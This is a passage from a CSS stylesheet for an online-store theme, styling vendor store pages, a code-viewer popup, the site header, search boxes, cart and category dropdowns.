}

.vendor-product-title a {
    color: #333;
}

.vendor-product-title a:hover {
    color: #f75b10;
}

.vendor-map {
    border: 1px solid #eee;
}

.google-map {
    height: 35rem;
    background-color: #98c3e5;
}

@media (max-width: 991px) {
    .store-wcmp {
        height: 100%;
        -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
    }

    .store-wcmp .store-content {
        display: block;
        position: relative;
        background: #fff;
    }

    .store-wcmp .seller-brand {
        margin-bottom: 2rem;
        -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
    }

    .store-wcmp .seller-brand img {
        width: calc(100% + 2px);
        height: calc(100% + 2px);
        max-width: calc(100% + 2px);
        margin: -1px;
        border: 1px solid #eee;
    }

    .store-wcmp .seller-date {
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
        max-width: 100%;
    }

    .store-wcmp .store-title a {
        color: #f75b10;
        text-shadow: none;
    }

    .store-wcmp .store-address,
    .store-wcmp .store-rating {
        color: #333;
    }

    .store-wcfm-banner .store-content {
        display: block;
    }

    .store-wcfm-banner .store-content-right {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin: 1rem 0 0 14rem;
    }

    .store-wcfm-banner .store-content-right .btn {
        margin-bottom: 1.5rem;
    }
}

@media (max-width: 767px) {
    .toolbox.vendor-toolbox {
        display: block;
    }

    .store-list .store-header {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 30rem;
        flex: 0 0 30rem;
        max-width: 30rem;
    }

    .store.store-banner .store-content {
        background: none;
        padding-left: 2rem;
        padding-right: 2rem;
        max-width: 27rem;
    }

    .store-wcmp-banner .social-icons {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        position: relative;
        top: auto;
        right: auto;
        margin-top: 1rem;
    }
}

@media (max-width: 575px) {
    .store-list {
        display: block;
    }

    .store-list .store-header {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .store-list .store-content {
        padding-left: 2rem;
    }

    .store-list .seller-brand {
        left: auto;
        -webkit-transform: none;
        transform: none;
        right: 2rem;
        top: -27%;
    }

    .store-wcfm-banner .store-content-left {
        display: block;
        text-align: center;
    }

    .store-wcfm-banner .personal-info {
        margin-right: 0;
    }

    .store-wcfm-banner .seller-brand {
        margin-right: auto;
        margin-left: auto;
    }

    .store-wcfm-banner .store-title {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .store-wcfm-banner .store-content-right {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-left: 0;
    }
}

@media (max-width: 479px) {
    .store-list .seller-brand {
        top: -22%;
        width: 7rem;
        height: 7rem;
    }
}

/*------------------------------------
    Code Popup
        - show code wrapper
            - show code button
        - boxed button
            - box-btn
        - code popup
            - code-copy
            - code-content
-------------------------------------*/
.show-code {
    position: absolute !important;
    padding: 3px 1rem;
    width: auto !important;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background: #26c;
    color: #fff !important;
    border-radius: 3px;
    font-size: 1.4rem;
    font-family: monospace;
    font-weight: 600;
    line-height: 1.6;
    opacity: 0;
    z-index: 1000;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    white-space: nowrap;
    cursor: pointer;
}

.show-code:hover {
    background: #37d;
    opacity: 1;
}

.show-code-action {
    position: relative;
}

.show-code-action:hover > .show-code {
    opacity: 1;
}

.show-code-action > .btn-copy:hover {
    background: #37d;
}

.show-code-added > .show-code {
    opacity: 0.35;
}

.boxed-button {
    position: fixed;
    top: 26.8%;
    right: 5px;
    z-index: 1;
}

.boxed-button .box-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #33363b;
    border-radius: 3px;
    color: #fff;
    font-size: 1.5rem;
    cursor: pointer;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.boxed-button .box-btn.enabled {
    background: #26c;
}

.boxed-button .box-btn span {
    font-family: monospace;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 38px;
    height: 32px;
    font-size: 16px;
    line-height: 0;
}

.boxed-button .box-btn p {
    display: inline-block;
    margin-bottom: 0;
    width: 0;
    font-size: 1.3rem;
    line-height: 1.4;
    -webkit-transition: width 0.3s, padding 0.3s;
    transition: width 0.3s, padding 0.3s;
    overflow: hidden;
    white-space: nowrap;
}

.boxed-button .box-btn:hover p {
    width: 15rem;
}

.code-popup {
    border-radius: 5px;
    width: 1000px;
    max-width: 100%;
    z-index: 4000;
}

.code-popup .mfp-close {
    top: 2rem;
    right: 2rem;
}

.code-popup .mfp-close:active {
    top: 2rem;
}

.code-content {
    border-radius: 5px;
    background: #1e1e1e;
}

.code-content .CodeMirror {
    background-color: transparent;
    margin: 1rem 2rem 2rem;
    height: 58rem;
    color: #d4d4d4;
}

.code-content .code-text {
    display: block !important;
    opacity: 0;
    padding: 0;
    border: none;
    height: 1px;
}

.code-content .code-copy {
    background: #3c3c3c;
    font-weight: 600;
    border-radius: 5px 5px 0 0;
    padding: 2rem;
    -webkit-box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.1);
}

.code-content .code-copy a {
    color: #ccc;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.code-content .code-copy a:hover {
    color: #fff;
}

.code-content .CodeMirror-vscrollbar::-webkit-scrollbar {
    width: 5px;
}

.code-content .CodeMirror-vscrollbar::-webkit-scrollbar-thumb {
    margin-right: 2px;
    background: rgba(255, 255, 255, 0.3);
    border-radius: 5px;
    cursor: pointer;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.code-content .CodeMirror-hscrollbar::-webkit-scrollbar {
    height: 5px;
}

.code-content .CodeMirror-hscrollbar::-webkit-scrollbar-thumb {
    margin-bottom: 2px;
    background: rgba(255, 255, 255, 0.3);
    border-radius: 5px;
    cursor: pointer;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.code-content .CodeMirror-scrollbar-filler {
    left: 0;
    bottom: 0;
    width: 100% !important;
    background: #1e1e1e;
}

.code-content .CodeMirror-hscrollbar {
    bottom: 1.7rem;
}

.code-content .copy-icon {
    font-size: 2rem;
    vertical-align: middle;
    margin-right: 0.6rem;
    line-height: 0;
}

/* 6. Header */
/*--------------------------------
    Header
        -Header
        -Welcom-msg
        -Header Search
        -Main Menu
        -Other
            - Login
            - Wishlist
        -Stick Header
        -Other Options
--------------------------------*/
.header {
    font-family: Poppins, sans-serif;
    background: #fff;
    color: #333;
}

.header .container,
.header .container-fluid,
.header .inner-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header .inner-wrap {
    width: 100%;
}

.header a:not(.btn) {
    color: inherit;
}

.header a:not(.btn):hover {
    color: #f75b10;
}

.header-top,
.header-middle,
.header-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header-left,
.header-center,
.header-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-right {
    margin-left: auto;
}

.has-center .header-right {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.has-center .header-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.has-center .header-center {
    margin-left: 2rem;
    margin-right: 2rem;
}

.header-top {
    background: #f5f6f8;
    font-size: 1.1rem;
    letter-spacing: -0.027em;
    text-transform: capitalize;
}

.header-top .header-right {
    padding-right: 0.2rem;
}

.header-top .header-right > .dropdown:first-child {
    margin-left: 0;
}

.header-top .header-right > .dropdown:hover .dropdown-box::before {
    visibility: visible;
    opacity: 1;
    top: auto;
    bottom: 100%;
}

.header-top .header-right .dropdown-box::before {
    content: "";
    position: absolute;
    z-index: 1002;
    left: 50%;
    top: -9999px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border: 11px solid transparent;
    border-bottom: 11px solid #fff;
    -webkit-transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    pointer-events: none;
}

.header-top .header-right a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-top .header-right i {
    margin-right: 0.6rem;
    font-size: 1.5rem;
}

.header-top .header-right > * {
    margin-left: 2rem;
}

.header-top .header-right .delimiter {
    margin: 0 0.3rem;
    color: #aaa;
}

.header-top .header-right .divider {
    width: 1px;
    height: 1.5rem;
    background-color: #ccc;
}

.logo {
    min-width: 14.4rem;
    margin-right: 2rem;
}

.logo img {
    display: block;
}

.header h1 {
    line-height: 0;
    margin-bottom: 0;
}

.header-bottom {
    color: #333;
    background: #fff;
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
}

.header-bottom .main-nav {
    margin-left: 2.1rem;
}

.header-bottom .header-right {
    padding-right: 0.2rem;
}

.header-bottom .header-right > a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 1.4rem 0 1.3rem;
}

.header-bottom .header-right > a i {
    vertical-align: middle;
}

.header-bottom .header-right > a i.w-icon-map-marker {
    font-size: 2.2rem;
    margin-top: -0.5rem;
}

.header-bottom .header-right > a i.w-icon-sale {
    font-size: 2.4rem;
    margin-right: 0.8rem;
}

.header-bottom .header-right > a:first-child {
    margin-right: 3.2rem;
}

.header-bottom:not(.fixed) .show-dropdown .dropdown-box {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    transform: none;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    margin-top: 2rem;
}

.welcome-msg {
    margin: 0;
    font-size: inherit;
    font-weight: inherit;
    letter-spacing: -0.022em;
    line-height: 1.5;
    white-space: nowrap;
    padding: 14px 0;
    text-transform: uppercase;
}

.header-middle {
    padding-top: 3.2rem;
    padding-bottom: 3.2rem;
    color: #333;
    background: #fff;
    font-size: 1.2rem;
    border-bottom: 1px solid #eee;
}

.header-middle .header-left {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.account {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 2rem;
}

.account .login {
    font-size: 1.3rem;
    line-height: 1.5em;
    color: #999;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account .w-icon-account {
    color: white;
    width: 5.3rem;
    height: 5.3rem;
    border: 1px solid rgba(238, 238, 238, 0.5);
    font-size: 2.6rem;
    -webkit-transition: border-color 0.3s, color 0.3s;
    transition: border-color 0.3s, color 0.3s;
}

.account span {
    color: #ccc;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account b {
    color: white;
    font-size: 1.5rem;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account:hover .login,
.account:hover span,
.account:hover b {
    color: #f75b10;
}

.account:hover .w-icon-account {
    color: #f75b10;
    border-color: #f75b10;
}

.header-search {
    position: relative;
    width: 100%;
    max-width: 38rem;
}

.header-search input.form-control {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 40px;
    padding: 0.9rem;
    border: 2px solid #f75b10;
    border-right: 0;
    font-size: 1.2rem;
    letter-spacing: 0;
    font-family: Poppins, sans-serif;
}

.header-search input.form-control::-webkit-input-placeholder {
    color: inherit;
}

.header-search input.form-control::-moz-placeholder {
    color: inherit;
}

.header-search input.form-control:-ms-input-placeholder {
    color: inherit;
}

.header-search input.form-control::-ms-input-placeholder {
    color: inherit;
}

.header-search input.form-control::placeholder {
    color: inherit;
}

.header-search .btn-search {
    margin: 0;
    padding: 0;
    min-width: 5.1rem;
    color: #333;
    border-left: 0;
    border-color: #f75b10;
    font-size: 1.5rem;
    font-weight: normal;
    letter-spacing: -0.025em;
    text-transform: none;
}

.header-search .btn-search i {
    font-size: 1.7rem;
    line-height: 1;
    letter-spacing: -0.01em;
    font-weight: 500;
}

.header-search .btn-search:hover,
.header-search .btn-search:active,
.header-search .btn-search:focus {
    color: #f75b10;
    background-color: transparent;
}

.header-search .select-box::before {
    right: 1.2rem;
    margin-top: -0.1rem;
    font-weight: 400;
}

.header-search .select-box select {
    position: relative;
    padding: 0 2rem 0 1.5rem;
    border: 0;
    font-weight: 400;
    z-index: 1;
}

.header-search.hs-toggle .input-wrapper {
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    right: -2.5rem;
    top: 100%;
    min-width: 30rem;
    padding: 1.5rem;
    height: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
    z-index: 100;
    -webkit-transition: visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, visibility 0.3s, opacity 0.3s;
    transition: transform 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
}

.header-search.hs-toggle:hover {
    color: #f75b10;
}

.header-search.hs-toggle .form-control {
    padding: 1.4rem 2rem;
    font-size: 1.3rem;
    color: #777;
    background-color: #f4f4f4;
    border: none;
    height: 5rem;
}

.header-search.hs-toggle .btn-search {
    background-color: #f4f4f4;
    min-width: 5rem;
    font-size: 1.8rem;
    color: #222;
    border: none;
}

.header-search.hs-toggle .btn-search i {
    margin-bottom: 0.3rem;
    font-size: inherit;
}

.header-search.hs-toggle.show .input-wrapper {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.header-search.hs-toggle.show .search-toggle::after {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(50%, 0);
    transform: translate(50%, 0);
}

.header-search.hs-expanded {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin: 0 auto;
    min-width: auto;
    max-width: 55.6rem;
}

.header-search.hs-expanded .select-box {
    width: 14.6rem;
    border: 2px solid #f75b10;
    border-right: none;
    color: #666666;
}

.header-search.hs-expanded .select-box::after {
    content: "";
    height: 35px;
    width: 1px;
    background: #e5e5e5;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.header-search.hs-expanded input.form-control {
    color: #666;
    border-right: none;
    border-left: none;
}

.header-search.hs-expanded .btn-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: opacity 0.4s, color 0.4s;
    transition: opacity 0.4s, color 0.4s;
}

.header-search.hs-expanded .btn-search i {
    margin: 0;
}

.header-search.hs-expanded .btn-search span {
    margin-right: 0.5rem;
    letter-spacing: -0.03em;
}

.header-search.hs-simple {
    min-width: 35rem;
}

.header-search.hs-simple input.form-control {
    border: none;
    background-color: #f5f5f5;
}

.header-search.hs-simple .btn-search {
    position: absolute;
    right: 0;
    height: 100%;
    min-width: 4.5rem;
    background: transparent;
    color: #666;
}

.header-search.hs-rounded .select-box,
.header-search.hs-rounded .form-control {
    border-radius: 0.5rem 0 0 0.5rem;
}

.header-search.hs-rounded .btn-search {
    border-radius: 0 0.5rem 0.5rem 0;
}

.header-search.hs-rounded.hs-simple input.form-control {
    border-radius: 5rem;
}

.header-search.hs-rounded.hs-expanded .form-control {
    border-radius: 0;
}

.header-search.hs-round .select-box,
.header-search.hs-round .form-control {
    border-radius: 0.3rem 0 0 0.3rem;
}

.header-search.hs-round .btn-search {
    border-radius: 0 0.3rem 0.3rem 0;
}

.header-search.hs-round.hs-simple input.form-control {
    border-radius: 3rem;
}

.header-search.hs-round.hs-expanded .form-control {
    border-radius: 0;
}

.dir-up.hs-toggle .input-wrapper {
    top: auto;
    bottom: 100%;
    margin-bottom: 2rem;
}

.main-nav .menu > .has-submenu {
    padding-right: 1.5rem;
}

.mobile-menu-toggle {
    display: none;
    font-size: 2.4rem;
    line-height: 1;
}

.compare {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: -0.4rem 3rem 0 0;
    color: #333;
}

.compare span.compare-label {
    cursor: pointer;
    margin-top: 0.1rem;
    font-weight: inherit;
    color: inherit;
}

.compare i {
    font-size: 3.3rem;
    color: inherit;
}

.compare:hover {
    color: #f75b10;
}

.wishlist {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    margin-right: 2.3rem;
    color: #333;
}

.wishlist span {
    margin-top: 0.3rem;
    font-weight: inherit;
    color: inherit;
    cursor: pointer;
}

.wishlist i {
    font-size: 2.7rem;
    color: inherit;
}

.wishlist:hover {
    color: #f75b10;
}

.header-call {
    position: relative;
    margin-right: 4.8rem;
}

.header-call .w-icon-call {
    margin: 0 0.6rem 0.2rem 0;
    font-size: 3rem;
}

.header-call .call-info {
    margin-top: 0.4rem;
}

.header-call .phone-number {
    font-size: 1.6rem;
    line-height: 1.7;
}

.header-call .chat a {
    color: #333;
}

.header-call .chat a:hover {
    color: #f75b10;
}

.header-call:hover .w-icon-call,
.header-call:hover .phone-number {
    color: #f75b10;
}

.header-call::after {
    position: absolute;
    content: "";
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: -2.5rem;
    width: 1px;
    height: 4.1rem;
    background-color: #e5e5e5;
}

.cart-dropdown {
    color: #333;
}

.cart-dropdown > a i {
    font-size: 2.6rem;
    color: inherit;
}

.label-down {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.label-down i {
    display: inline-block;
}

.label-down span {
    display: block;
}

.label-down i + span {
    margin-top: 0.3rem;
    letter-spacing: -0.03em;
    line-height: 1;
}

.header-border .header-bottom {
    border-bottom: 1px solid #eee;
}

@media (max-width: 991px) {
    .header .main-nav {
        display: none;
    }

    .header .sticky-content-wrapper {
        display: none;
    }

    .header-top .header-left {
        margin-right: 2rem;
    }

    .header-middle .header-right > *:not(:last-child) {
        margin-right: 2rem;
    }

    .header-bottom {
        display: none;
    }

    .mobile-menu-toggle {
        display: block;
    }

    .header-call {
        margin-right: 1rem !important;
    }

    .header-call::after {
        content: none;
    }
}

@media (max-width: 991px) and (min-width: 480px) {
    .header-middle .logo {
        margin-left: 2rem;
    }
}

@media (max-width: 479px) {
    .header-top .header-left {
        position: relative;
        overflow: hidden;
    }

    .welcome-msg {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        -webkit-animation: 6s linear 2s 1 showMsgFirst, 12s linear 8s infinite showMsg;
        animation: 6s linear 2s 1 showMsgFirst, 12s linear 8s infinite showMsg;
    }

    .header-middle .logo {
        margin: 0 auto;
    }

    .header-middle .header-right {
        margin-left: 0 !important;
    }
}

/*------------------------
    Dropdowns
        - Dropdown
        - Dropdown-expandex
        - Cart Dropdown
        - Category Dropdown
-------------------------*/
.dropdown {
    position: relative;
}

.dropdown:hover .dropdown-box,
.dropdown.show .dropdown-box {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

.dropdown:hover::after,
.dropdown.show::after {
    visibility: visible;
    opacity: 1;
    top: calc(100% - 20px);
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
}

.dropdown:hover .dropdown-box,
.dropdown.show .dropdown-box {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.dropdown:hover > a,
.dropdown.show > a {
    color: #f75b10;
}

.dropdown a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.dropdown a .dropdown-image {
    max-width: 1.4rem;
    margin-right: 0.6rem;
    margin-top: -1px;
    height: auto;
}

.dropdown > a {
    line-height: 1.1;
    padding: 11px 0;
}

.dropdown > a::after {
    display: inline-block;
    margin-left: 6px;
    content: "";
    font-family: "Font Awesome 5 Free";
    font-size: 8px;
    font-weight: 900;
}

.dropdown li.active > a,
.dropdown li:hover > a {
    color: #f75b10;
}

.dropdown-box {
    position: absolute;
    right: 0;
    top: -9999px;
    padding: 0.5rem 0;
    color: #666;
    background-color: #fff;
    -webkit-box-shadow: 0 4px 20px -8px rgba(0, 0, 0, 0.3);
    box-shadow: 0 4px 20px -8px rgba(0, 0, 0, 0.3);
    z-index: 1000;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.2s ease-out;
    transition: -webkit-transform 0.2s ease-out;
    transition: transform 0.2s ease-out;
    transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}

.dropdown-box a {
    padding: 0.6rem 1rem;
    font-size: inherit;
    line-height: 1.1;
}

.cart-dropdown .cart-toggle {
    padding: 0;
}

.cart-dropdown .cart-toggle::after {
    content: none;
}

.cart-dropdown .cart-label {
    display: block;
    margin: 0.5rem 0 0;
    font-weight: inherit;
    letter-spacing: -0.025em;
}

.cart-dropdown .cart-count {
    position: absolute;
    width: 1.9rem;
    height: 1.9rem;
    border-radius: 50%;
    font-style: normal;
    z-index: 1;
    right: -8px;
    top: -5px;
    font-family: Poppins, sans-serif;
    font-size: 1.1rem;
    font-weight: 400;
    line-height: 1.8rem;
    background: #f75b10;
    color: #fff;
    text-align: center;
}

.cart-dropdown .cart-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-transform: uppercase;
    margin-bottom: 1.4rem;
}

.cart-dropdown .cart-header span {
    font-size: 1.6rem;
    font-weight: bold;
    line-height: 1;
    color: #333;
}

.cart-dropdown .cart-header a {
    padding: 0;
    font-size: 1.4rem;
    font-weight: 400;
    color: #666;
    text-transform: capitalize;
}

.cart-dropdown .cart-header i {
    margin-left: 0.6rem;
    font-size: 1.8rem;
}

.cart-dropdown .cart-action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.cart-dropdown .cart-action .btn {
    width: 50%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.3rem;
    line-height: 1;
    padding: 1rem;
}

.cart-dropdown .cart-action .btn:last-child {
    margin-left: 1rem;
}

.cart-dropdown .cart-action .btn-dark:hover,
.cart-dropdown .cart-action .btn-dark:active,
.cart-dropdown .cart-action .btn-dark:focus {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.cart-dropdown .cart-total {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 1rem;
    padding: 1.8rem 0;
    font-size: 1.4rem;
    font-weight: 600;
    color: #333333;
    line-height: 1;
    text-transform: capitalize;
    letter-spacing: -0.025em;
}

.cart-dropdown .cart-total .price {
    font-size: 1.6rem;
}

.cart-dropdown .dropdown-box {
    padding: 1rem 3rem 3rem;
    min-width: 30rem;
    margin-top: 0.5rem;
}

.cart-dropdown .product-price {
    color: #f75b10;
    overflow: visible;
}

.cart-dropdown .products {
    max-height: 28rem;
    border-bottom: 1px solid #eee;
    padding-bottom: 2.1rem;
}

.cart-dropdown.cart-offcanvas .dropdown-box {
    position: fixed;
    top: 0;
    right: -34rem;
    max-width: 34rem;
    margin-top: 0;
    padding: 2.4rem 2rem 2rem;
    width: 100%;
    height: 110vh;
    min-width: auto;
    padding: 2.9rem 3rem;
    opacity: 1;
    visibility: visible;
    -webkit-transition: right 0.3s;
    transition: right 0.3s;
    -webkit-transform: none;
    transform: none;
    z-index: 2499;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.cart-dropdown.cart-offcanvas .products {
    border-top: 1px solid #eee;
}

.cart-dropdown.cart-offcanvas.opened .dropdown-box {
    right: 0;
}

.cart-dropdown.cart-offcanvas.opened .cart-overlay {
    opacity: 1;
    visibility: visible;
}

.cart-dropdown .cart-overlay {
    position: fixed;
    left: 0;
    width: 100vw;
    top: -10vh;
    height: 120vh;
    background: rgba(0, 0, 0, 0.3);
    z-index: 2498;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.product.product-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 2rem 0 0;
}

.product.product-cart .product-media {
    max-width: 8rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8rem;
    flex: 0 0 8rem;
}

.product.product-cart .product-media a {
    display: block;
    padding: 0;
}

.product.product-cart .product-detail {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.product.product-cart .product-name {
    white-space: normal;
    padding: 0;
    font-size: 1.4rem;
    line-height: 1.4;
    margin-bottom: 1rem;
}

.product.product-cart .price-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product.product-cart .product-quantity {
    margin-right: 0.7rem;
    font-size: 1.6rem;
    font-weight: 400;
    color: #999;
}

.product.product-cart .product-quantity::after {
    content: "x";
    font-size: 1.8rem;
    font-weight: 400;
    margin-left: 0.7rem;
    text-transform: none;
    line-height: 0;
}

.product.product-cart .btn-close {
    position: absolute;
    top: 0.9rem;
    right: -1rem;
    width: 2rem;
    height: 2rem;
    border-radius: 50%;
    -webkit-box-shadow: 0px 3px 5px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 3px 5px 2px rgba(0, 0, 0, 0.2);
    color: #333;
    background-color: #fff;
    padding-bottom: 0;
}

.product.product-cart .btn-close:hover {
    color: #f75b10;
}

.product.product-cart .btn-close i {
    font-size: 1.2rem;
    font-weight: 600;
    margin: 0;
    line-height: 1.7rem;
}

.category-dropdown > a {
    background: #fff;
    min-width: 28rem;
    padding: 1.9rem 1.8rem 1.7rem 2rem;
    letter-spacing: -0.025em;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    text-transform: uppercase;
}

.category-dropdown > a i {
    margin-bottom: 0.1rem;
    font-size: 1.7rem;
    line-height: 0;
}

.category-dropdown > a span {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-left: 0.7rem;
}

.category-dropdown > a::after {
    font-family: "wolmart";
    content: "";
    font-weight: 600;
    font-size: 0.9rem;
}

.category-dropdown > a:not(.btn):hover {
    color: #fff;
}

.category-dropdown:hover > a,
.category-dropdown.show > a {
    color: #fff;
    background-color: #f75b10;
}

.category-dropdown .dropdown-box {
    padding: 0;
    left: 0;
    min-width: 24rem;
    color: #333;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    background-color: #fff;
    -webkit-transition: z-index 0.3s, -webkit-transform 0.3s;
    transition: z-index 0.3s, -webkit-transform 0.3s;
    transition: z-index 0.3s, transform 0.3s;
    transition: z-index 0.3s, transform 0.3s, -webkit-transform 0.3s;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate3d(0, -1rem, 0);
    transform: translate3d(0, -1rem, 0);
    top: 100%;
}

.category-dropdown::before,
.category-dropdown::after {
    left: 25px;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
}

.category-dropdown::after {
    border-bottom-color: #f4f4f4;
    visibility: hidden;
    opacity: 0;
    top: calc(100% - 20px);
}

.category-dropdown.menu-fixed .dropdown-box,
.category-dropdown.menu-fixed::after {
    visibility: hidden;
    opacity: 0;
}

.category-dropdown.dropdown.show .dropdown-box {
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.category-dropdown.dropdown.show .dropdown-box,
.category-dropdown.dropdown.show::after {
    visibility: visible;
    opacity: 1;
}

.category-dropdown.has-border .category-toggle {
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}

.category-dropdown.show-dropdown .dropdown-box {
    border-radius: 0.5rem;
}

.category-dropdown.show-dropdown .dropdown-box::before {
    content: "";
    position: absolute;
    bottom: 100%;
    left: 1.7rem;
